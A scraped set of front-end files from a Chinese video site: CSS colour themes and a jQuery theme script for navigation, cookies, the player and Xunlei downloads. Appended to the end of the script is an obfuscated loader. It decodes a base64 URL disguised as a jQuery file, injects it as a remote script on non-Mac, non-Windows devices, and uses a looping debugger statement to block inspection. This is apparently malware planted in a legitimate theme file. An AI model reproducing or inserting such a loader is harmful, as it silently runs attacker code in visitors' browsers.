.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #333;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: text/css
request_url: https://xhwxsw.com/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8
body_size: 1205
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #343434; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #2B2A2A; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #fff;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #fff;}

/* panel */
.myui-panel-bg{background-color: #2B2A2A;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: application/javascript
request_url: https://xhwxsw.com/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8
body_size: 6735
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 10,
				skip_invisible : false
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						$(this).click(function() {
							$(".lazyload").lazyload();
						});
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: false,
					//skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
				$(".lazyload").lazyload();
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			
			$(".slideDown-btn").click(function() {
				
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
				PlayerSide.scroll(function(){
					$(".lazyload").lazyload();
				});
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							$(".close-box").hide();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
							$(".close-box").show();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt,time) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},time,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Language':function(){
			
			String.prototype.s2t = function() {
				var k='';
				for(var i=0;i<this.length;i++){
					var c = this.charAt(i);
					var p = simple().indexOf(c)
					k += p < 0 ? c : traditional().charAt(p);
				}
				return k;
			 }
			 
			 String.prototype.t2s = function() {			 
					var k='';
					for(var i=0;i<this.length;i++){
						var c = this.charAt(i);
						var p = traditional().indexOf(c)
						k += p < 0 ? c : simple().charAt(p);
					}
			      return k;
			 }
			 
			function s2t() {
				document.body.innerHTML = document.body.innerHTML.s2t();
			}
			
			function t2s() {
			    document.body.innerHTML = document.body.innerHTML.t2s();
			}
			
			var language = MyTheme.Cookie.Get('language')||myui.language;
			if (language == 1) {
				s2t();
			} else {
				t2s();
			}
			
			$('.language').click(function() {
				if (language == 0) {
					layer.msg("正在切换繁体，请稍后...",{anim:5,time: 2000},function(){
						s2t();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',1,365);
				} else {
					layer.msg("正在切换简体，请稍后...",{anim:5,time: 2000},function(){
						t2s();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',0,365);
				}
			});
			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/